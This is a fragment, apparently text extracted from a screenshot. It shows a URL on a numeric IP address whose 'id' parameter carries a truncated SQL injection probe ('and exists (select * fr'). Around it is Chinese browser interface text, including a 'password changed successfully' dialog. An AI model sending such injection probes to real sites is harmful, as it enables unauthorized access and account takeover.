 http://61.136.150.170:8090/user/user_pwd.aspx?id=14+and+exists+(select+*+fr
新用户注册
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
来自网页的消息
密码修改成功，请牢记您的新密码！
确定